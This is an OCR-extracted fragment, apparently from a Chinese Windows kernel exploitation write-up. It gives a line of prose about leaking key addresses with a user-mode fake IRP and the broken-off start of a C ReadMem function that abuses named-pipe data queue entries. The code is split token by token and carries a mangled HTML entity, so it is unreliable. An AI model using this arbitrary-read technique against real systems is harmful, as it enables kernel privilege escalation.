
之后，我们就能够尝试进行关键地址的泄露了。而这个
FakeIRP，完全可以来自用户态:
void
ReadMem
(
HANDLE port
,
 PIPE_HANDLES
*
pipes
,
uint64_t
 addr
,
size_t
 len
,
unsign
ed
char
*
 data
)
{
static
char
*
 buf 
=
(
char
*)
malloc
(
TAR
GET_CHUNK_SIZE 
+
1
);
    memset
(
buf
,
0
,
 TARGET_CHUNK_SIZE 
+
1
);
    DWORD read
;
    DATA_QUEUE_ENTRY dqe
;
ReadDataFromGMSG
((
unsigned
char
*)&
am
p
;
dqe
,
sizeof
(
DATA_QUEUE_ENTRY
));
    IRP fakeIRP 
=
{
0
};